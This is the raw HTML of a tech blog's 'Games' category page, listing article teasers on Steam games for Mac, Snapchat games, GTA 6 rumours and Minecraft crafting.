        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/bez-rubriki">! Без рубрики</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1w">1w</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-az-casino">1Win AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-brasil">1Win Brasil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-casino-brasil">1WIN Casino Brasil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-india">1win India</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-official-in-russia">1WIN Official In Russia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-turkiye">1win Turkiye</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-uzbekistan">1win uzbekistan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1winrussia">1winRussia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-az-casino">1xbet AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-az-giris">1XBET AZ Giriş</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-casino-az">1xbet Casino AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-egypt">1xbet egypt</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-kazahstan">1xbet Kazahstan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-korea">1xbet Korea</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-qeydiyyat">1xbet qeydiyyat</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-russia">1xbet russia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-russian">1xbet Russian</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/android">Android</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/apps">Apps</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/aviator-brazil">aviator brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/bbrbet-colombia">bbrbet colombia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/bbrbet-mx">bbrbet mx</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/blog">blog</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/business">Business</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/casino">casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/casino-zonder-crucks-netherlands">casino zonder crucks netherlands</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/casinos">casinos</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/cbet-gg-cassino">Cbet GG Cassino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/crazy-time">crazy time</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/cryptocurrency">Cryptocurrency</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/education">Education</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/entertainment">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/finance">Finance</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/focus">Focus</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/fortune-tiger-brazil">fortune tiger brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/gadgets">Gadgets</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.techbloghub.com/games">Games</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/insurance">Insurance</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/internet">Internet</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/law">Law</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/lifestyle">LifeStyle</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/money">Money</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-apk">mostbet apk</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-az-casino">Mostbet AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-azerbaijan">mostbet azerbaijan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-casino-az">Mostbet Casino AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-casino-azerbaycan">Mostbet Casino Azerbaycan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-hungary">mostbet hungary</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-italy">mostbet italy</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-norway">mostbet norway</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-online-casino">Mostbet Online Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-tr">mostbet tr</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-uz">Mostbet UZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-uz-kirish">Mostbet UZ Kirish</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-uz-online">Mostbet UZ Online</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-ru-serg">mostbet-ru-serg</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mr-jack-bet-brazil">mr jack bet brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/online-2">online</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/ozwin-au-casino">ozwin au casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/phones">Phones</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-az-casino">Pin UP AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-brazil">Pin Up Brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-casino">pin up casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-casino-az">Pin UP Casino AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-online-az">Pin UP Online AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-peru">Pin Up Peru</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pinup-apk">PinUp apk</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pinup-az-casino">PinUP AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/ricky-casino-australia">ricky casino australia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/riobet-casino">riobet-casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/security">Security</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/site-free-2">site free</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/slot">slot</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/sports">Sports</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/sweet-bonanza-tr">sweet bonanza TR</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/tech">Tech</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/technology">Technology</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/tools">Tools</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/ucategorized-2">Ucategorized</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkan-vegas-de-login">vulkan vegas DE login</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkan-vegas-deutschland-casino">Vulkan Vegas Deutschland Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkan-vegas-germany">vulkan vegas germany</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkanvegas-poland">VulkanVegas Poland</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/want-site-review-2">want site review</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be">казино</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.techbloghub.com/games">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.techbloghub.com/games?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.techbloghub.com/games?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.techbloghub.com/games?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.techbloghub.com/games?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.techbloghub.com/games?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/steam-games-for-mac.html"  rel="bookmark" class="td-image-wrap " title="15 Best Steam Games For Mac Users For 2023 &#8211; Techbloghub" ><img width="508" height="292" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20508%20292'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/11/GAMES-ON-MAC.webp 508w, https://www.techbloghub.com/wp-content/uploads/2021/11/GAMES-ON-MAC-300x172.webp 300w" data-lazy-sizes="(max-width: 508px) 100vw, 508px"  alt="steam games for mac" title="15 Best Steam Games For Mac Users For 2023 &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/11/GAMES-ON-MAC.webp" /><noscript><img width="508" height="292" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/11/GAMES-ON-MAC.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/11/GAMES-ON-MAC.webp 508w, https://www.techbloghub.com/wp-content/uploads/2021/11/GAMES-ON-MAC-300x172.webp 300w" sizes="(max-width: 508px) 100vw, 508px"  alt="steam games for mac" title="15 Best Steam Games For Mac Users For 2023 &#8211; Techbloghub" /></noscript></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/steam-games-for-mac.html"  rel="bookmark" title="15 Best Steam Games For Mac Users For 2023 &#8211; Techbloghub">15 Best Steam Games For Mac Users For 2023 &#8211; Techbloghub</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T21:25:58+00:00" >November 10, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.techbloghub.com/steam-games-for-mac.html#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/smart-game-booster.html"  rel="bookmark" class="td-image-wrap " title="Smart Game Booster Review" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Smart Game Booster" title="Smart Game Booster Review" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/01/smart-game-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Smart Game Booster" title="Smart Game Booster Review" /></noscript></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/smart-game-booster.html"  rel="bookmark" title="Smart Game Booster Review">Smart Game Booster Review</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T14:21:02+00:00" >January 17, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.techbloghub.com/smart-game-booster.html#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/snapchat-games.html"  rel="bookmark" class="td-image-wrap " title="Best snapchat games you can play with your friends" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-238x178.jpeg 238w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-80x60.jpeg 80w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-100x75.jpeg 100w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-180x135.jpeg 180w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-265x198.jpeg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="snapchat games" title="Best snapchat games you can play with your friends" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-238x178.jpeg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-238x178.jpeg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-238x178.jpeg 238w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-80x60.jpeg 80w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-100x75.jpeg 100w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-180x135.jpeg 180w, https://www.techbloghub.com/wp-content/uploads/2022/03/AdobeStock_286667916_Editorial_Use_Only-1-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="snapchat games" title="Best snapchat games you can play with your friends" /></noscript></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/snapchat-games.html"  rel="bookmark" title="Best snapchat games you can play with your friends">Best snapchat games you can play with your friends</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-31T22:39:17+00:00" >March 31, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.techbloghub.com/snapchat-games.html#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/gta-6.html"  rel="bookmark" class="td-image-wrap " title="GTA 6: Release date, Story, Map, Leaks, Settings and much more" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-238x178.jpeg 238w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-80x60.jpeg 80w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-100x75.jpeg 100w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-180x135.jpeg 180w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-265x198.jpeg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="GTA 6: Release date, Story, Map, Leaks, Settings and much more" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-238x178.jpeg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-238x178.jpeg"  srcset="https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-238x178.jpeg 238w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-80x60.jpeg 80w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-100x75.jpeg 100w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-180x135.jpeg 180w, https://www.techbloghub.com/wp-content/uploads/2023/11/resize-1-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="GTA 6: Release date, Story, Map, Leaks, Settings and much more" /></noscript></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/gta-6.html"  rel="bookmark" title="GTA 6: Release date, Story, Map, Leaks, Settings and much more">GTA 6: Release date, Story, Map, Leaks, Settings and much more</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T14:17:06+00:00" >November 24, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.techbloghub.com/gta-6.html#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/how-to-make-terracotta-in-minecraft.html"  rel="bookmark" class="td-image-wrap " title="How To Make Terracotta In Minecraft" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="how to make terracotta in minecraft" title="How To Make Terracotta In Minecraft" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/12/terracotta-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="how to make terracotta in minecraft" title="How To Make Terracotta In Minecraft" /></noscript></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/how-to-make-terracotta-in-minecraft.html"  rel="bookmark" title="How To Make Terracotta In Minecraft">How To Make Terracotta In Minecraft</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T14:35:08+00:00" >December 9, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.techbloghub.com/how-to-make-terracotta-in-minecraft.html#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Games</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Games</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/html5-games-unblocked.html"  rel="bookmark" class="td-image-wrap " title="Best Features of HTML5 Games Unblocked" ><img width="300" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20160'%3E%3C/svg%3E"   alt="" title="Best Features of HTML5 Games Unblocked" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/03/person-holding-game-controller-in-front-of-television-hand-computer-300x160.jpg" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/03/person-holding-game-controller-in-front-of-television-hand-computer-300x160.jpg"   alt="" title="Best Features of HTML5 Games Unblocked" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

